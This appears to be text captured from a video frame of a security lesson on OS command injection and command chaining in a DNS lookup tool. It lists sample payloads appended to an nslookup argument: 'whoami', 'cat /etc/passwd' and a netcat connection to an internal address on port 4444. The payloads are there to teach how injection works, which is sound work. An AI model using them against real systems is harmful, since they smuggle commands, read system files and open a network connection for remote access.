 Injection Attacks
Van Gogh
OS Command Injection
Command Chaining
domain.com Find DNS records
A records
IPv4 address Revalidate in
172.64.145.59 5m
104.18.42.197 5m
nslookup domain.com; whoami
nslookup domain.com&& cat /etc/passwd
nslookup domain.com; nc 192.168.10.54 4444